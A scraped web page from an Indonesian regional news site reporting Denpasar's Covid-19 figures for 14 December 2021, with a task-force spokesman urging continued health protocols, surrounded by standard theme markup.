            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.baliviralnews.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Denpasar News" class="entry-crumb" href="https://www.baliviralnews.com/category/denpasar-news/">Denpasar News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.baliviralnews.com/category/denpasar-news/">Denpasar News</a></li><li class="entry-category"><a  href="https://www.baliviralnews.com/category/kesehatan/">Kesehatan</a></li></ul>
            <header>
                <h1 class="entry-title">Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif Covid-19 Kembali Nihil</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://www.baliviralnews.com/author/baliorange/">BaliViralNews</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-14T23:40:14+08:30" >Desember 14, 2021</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.baliviralnews.com%2Fsebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sebanyak+2+Orang+Sembuh+di+Kota+Denpasar%2C+Kasus+Meninggal+Dunia+dan+Positif+Covid-19+Kembali+Nihil&url=https%3A%2F%2Fwww.baliviralnews.com%2Fsebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil%2F&via=Bali+Viral+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.baliviralnews.com/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil/&amp;media=https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13.jpg&description=Sebanyak+2+Orang+Sembuh+di+Kota+Denpasar%2C+Kasus+Meninggal+Dunia+dan+Positif+Covid-19+Kembali+Nihil" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sebanyak+2+Orang+Sembuh+di+Kota+Denpasar%2C+Kasus+Meninggal+Dunia+dan+Positif+Covid-19+Kembali+Nihil %0A%0A https://www.baliviralnews.com/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13.jpg" data-caption=""><img width="640" height="516" class="entry-thumb td-modal-image" src="https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13-640x516.jpg" srcset="https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13-640x516.jpg 640w, https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13-300x242.jpg 300w, https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13-768x619.jpg 768w, https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13-521x420.jpg 521w, https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13-681x549.jpg 681w, https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13.jpg 844w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="dera13"/></a></div>
        <!-- content --><p style="text-align: right;">ist</p>
<p><em>Juru Bicara Satgas Penanganan Covid-19 Kota Denpasar, I Dewa Gede Rai.</em></p>
<p>&nbsp;</p>
<p><strong>DENPASAR (BALIVIRALNEWS) &#8211;</strong></p>
<p>Kasus covid-19 di Kota Denpasar kembali menunjukan trend yang melandai. Hal ini dilihat dari penambahan kasus aktif dan kasus meninggal dunia yang selama tiga hari berturut-turut mencatatkan nihil penambahan. Berdasarkan data resmi penanganan Covid-19 Kota Denpasar pada Selasa (14/12). Kasus meninggal dunia dan kasus positif covid-19 di Kota Denpasar kembali nihil penambahan. Sementara itu kasus sembuh bertambah 2 orang.</p>
<p>Berdasarkan data, secara komulatif kasus positif covid-19 di Kota Denpasar tercatat 37.932 kasus. Angka kesembuhan pasien covid-19 di Kota Denpasar mencapai angka 36.860 orang (97,17) persen), meninggal dunia sebanyak 1.001 orang (2,64 persen) dan kasus aktif yang masih dalam perawatan sebanyak 71 orang (0,19 persen).</p>
<p>Juru Bicara Satgas Penanganan Covid-19 Kota Denpasar, I Dewa Gede Rai saat dikonfirmasi menjelaskan, kendati kasus covid 19 di Denpasar sudah semakin menurun dan melandai namun penularan virus covid-19 masih ditemukan. Karena itu ia tetap mengimbau masyarakat agar jangan sampai kendor menerapkan protokol kesehatan.</p>
<p>Pihaknya mengajak seluruh masyarakat untuk selalu waspada dan tidak lengah atas perkembangan kasus saat ini. Dalam beraktivitas, penerapan protokol kesehatan tetap harus wajib dilaksanakan dengan berpedoman pada penerapan PPKM Level 2 Jawa-Bali. Terlebih lagi saat ini adanya mutasi covid-19 dengan varian baru.</p>
<p>Lebih lanjut Dewa Rai mengatakan, berbagai upaya terus dilaksanakan guna mendukung upaya penurunan zona risiko, penurunan tingkat penularan, meningkatkan angka kesembuhan pasien dan mencegah kematian. Hal ini dilaksanakan dengan menggelar operasi yustisi protokol kesehatan, penyekatan, sosialisasi dan edukasi berkelanjutan secara rutin dengan menggunakan mobil <em>calling</em> atau <em>door to door,</em> serta melaksanakan penyemprotan disinfektan serta eco enzym wilayah secara terpadu. <strong>(wes/hmden)</strong></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.baliviralnews.com/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil/" data-a2a-title="Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif Covid-19 Kembali Nihil"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.baliviralnews.com%2Fsebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil%2F&amp;linkname=Sebanyak%202%20Orang%20Sembuh%20di%20Kota%20Denpasar%2C%20Kasus%20Meninggal%20Dunia%20dan%20Positif%20Covid-19%20Kembali%20Nihil" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.baliviralnews.com%2Fsebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil%2F&amp;linkname=Sebanyak%202%20Orang%20Sembuh%20di%20Kota%20Denpasar%2C%20Kasus%20Meninggal%20Dunia%20dan%20Positif%20Covid-19%20Kembali%20Nihil" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.baliviralnews.com%2Fsebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil%2F&amp;linkname=Sebanyak%202%20Orang%20Sembuh%20di%20Kota%20Denpasar%2C%20Kasus%20Meninggal%20Dunia%20dan%20Positif%20Covid-19%20Kembali%20Nihil" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Fwww.baliviralnews.com%2Fsebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil%2F&amp;linkname=Sebanyak%202%20Orang%20Sembuh%20di%20Kota%20Denpasar%2C%20Kasus%20Meninggal%20Dunia%20dan%20Positif%20Covid-19%20Kembali%20Nihil" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.baliviralnews.com%2Fsebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil%2F&amp;linkname=Sebanyak%202%20Orang%20Sembuh%20di%20Kota%20Denpasar%2C%20Kasus%20Meninggal%20Dunia%20dan%20Positif%20Covid-19%20Kembali%20Nihil" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.baliviralnews.com%2Fsebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil%2F&amp;linkname=Sebanyak%202%20Orang%20Sembuh%20di%20Kota%20Denpasar%2C%20Kasus%20Meninggal%20Dunia%20dan%20Positif%20Covid-19%20Kembali%20Nihil" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.baliviralnews.com/sekda-adi-arnawa-pantau-pelaksanaan-pemeriksaan-katarak-di-desa-baha/" target="_self" rel="dofollow" class="u0b6f4e51139408fe459fed229f549a4a"><!-- INLINE RELATED POSTS 1/3 //--><style> .u0b6f4e51139408fe459fed229f549a4a , .u0b6f4e51139408fe459fed229f549a4a .postImageUrl , .u0b6f4e51139408fe459fed229f549a4a .centered-text-area { min-height: 80px; position: relative; } .u0b6f4e51139408fe459fed229f549a4a , .u0b6f4e51139408fe459fed229f549a4a:hover , .u0b6f4e51139408fe459fed229f549a4a:visited , .u0b6f4e51139408fe459fed229f549a4a:active { border:0!important; } .u0b6f4e51139408fe459fed229f549a4a .clearfix:after { content: ""; display: table; clear: both; } .u0b6f4e51139408fe459fed229f549a4a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .u0b6f4e51139408fe459fed229f549a4a:active , .u0b6f4e51139408fe459fed229f549a4a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #FFFFFF; } .u0b6f4e51139408fe459fed229f549a4a .centered-text-area { width: 100%; position: relative; } .u0b6f4e51139408fe459fed229f549a4a .ctaText { border-bottom: 0 solid #fff; color: #8E44AD; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u0b6f4e51139408fe459fed229f549a4a .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u0b6f4e51139408fe459fed229f549a4a .ctaButton { background-color: #ECF0F1!important; color: #8E44AD; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.baliviralnews.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u0b6f4e51139408fe459fed229f549a4a:hover .ctaButton { background-color: #eaeaea!important; } .u0b6f4e51139408fe459fed229f549a4a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u0b6f4e51139408fe459fed229f549a4a .u0b6f4e51139408fe459fed229f549a4a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u0b6f4e51139408fe459fed229f549a4a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u0b6f4e51139408fe459fed229f549a4a-content"><span class="ctaText">Baca Juga</span>&nbsp; <span class="postTitle">Sekda Adi Arnawa Pantau Pemeriksaan Katarak di Desa Baha</span></div></div></div><div class="ctaButton"></div></a></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.baliviralnews.com/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.baliviralnews.com%2Fsebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sebanyak+2+Orang+Sembuh+di+Kota+Denpasar%2C+Kasus+Meninggal+Dunia+dan+Positif+Covid-19+Kembali+Nihil&url=https%3A%2F%2Fwww.baliviralnews.com%2Fsebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil%2F&via=Bali+Viral+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.baliviralnews.com/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil/&amp;media=https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13.jpg&description=Sebanyak+2+Orang+Sembuh+di+Kota+Denpasar%2C+Kasus+Meninggal+Dunia+dan+Positif+Covid-19+Kembali+Nihil" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sebanyak+2+Orang+Sembuh+di+Kota+Denpasar%2C+Kasus+Meninggal+Dunia+dan+Positif+Covid-19+Kembali+Nihil %0A%0A https://www.baliviralnews.com/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://www.baliviralnews.com/ny-putri-koster-sapa-dan-berbagi-kepada-para-seniman/">Ny. Putri Koster Sapa dan Berbagi Kepada Para Seniman</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://www.baliviralnews.com/ny-antari-jaya-negara-kembali-serahkan-bantuan-kursi-roda-dan-pmt/">Ny. Antari Jaya Negara Kembali Serahkan Bantuan Kursi Roda dan PMT</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.baliviralnews.com/author/baliorange/" aria-label="author-photo"><img alt='BaliViralNews' src='https://secure.gravatar.com/avatar/44bd73617177273a7aadd49756aee9fe5e9139aeb58ef2167d029e24cad46776?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44bd73617177273a7aadd49756aee9fe5e9139aeb58ef2167d029e24cad46776?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.baliviralnews.com/author/baliorange/">BaliViralNews</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="BaliViralNews"><meta itemprop="url" content="https://www.baliviralnews.com/author/baliorange/"></span><meta itemprop="datePublished" content="2021-12-14T23:40:14+08:30"><meta itemprop="dateModified" content="2021-12-14T23:40:14+08:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.baliviralnews.com/sebanyak-2-orang-sembuh-di-kota-denpasar-kasus-meninggal-dunia-dan-positif-covid-19-kembali-nihil/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png"></span><meta itemprop="name" content="Bali Viral News"></span><meta itemprop="headline " content="Sebanyak 2 Orang Sembuh di Kota Denpasar, Kasus Meninggal Dunia dan Positif Covid-19 Kembali Nihil"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.baliviralnews.com/wp-content/uploads/2021/12/dera13.jpg"><meta itemprop="width" content="844"><meta itemprop="height" content="680"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_12","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":30903,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_related_posts";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "9420";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "3140";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_related_posts tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><h4 class="td-related-title"><a id="tdi_13" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_12" href="#">ARTIKEL TERKAIT</a><a id="tdi_14" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_12" href="#">DARI PENULIS</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" ><img class="entry-thumb" src="" alt="" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/calang2-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030">Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wujudkan-sanitasi-layak-tp-pkk-badung-dan-kadin-serahkan-bantuan-toilet-di-desa-tumbak-bayuh/"  rel="bookmark" class="td-image-wrap " title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh" ><img class="entry-thumb" src="" alt="" title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Serahkan-Bantuan-Toilet-4-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wujudkan-sanitasi-layak-tp-pkk-badung-dan-kadin-serahkan-bantuan-toilet-di-desa-tumbak-bayuh/"  rel="bookmark" title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh">Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/ketua-tp-pkk-badung-pimpin-safari-badung-peduli-di-desa-buduk/"  rel="bookmark" class="td-image-wrap " title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk" ><img class="entry-thumb" src="" alt="" title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Safari-Badung-Peduli-di-Desa-Buduk-5-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/ketua-tp-pkk-badung-pimpin-safari-badung-peduli-di-desa-buduk/"  rel="bookmark" title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk">Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_4  tdi_15 td_block_template_1"><a ><img src="https://www.baliviralnews.com/wp-content/uploads/2024/ads/giri1.jpg" alt="nyepi"></a>



</div><div class="td_block_wrap td_block_7 td_block_widget tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"sort":"","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_16","block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-30903","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "30734";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "6147";
tdBlocksArray.push(block_tdi_16);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" ><img class="entry-thumb" src="" alt="" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/calang2-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030">Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa...</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/budaya/" class="td-post-category" >Budaya</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T19:49:44+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
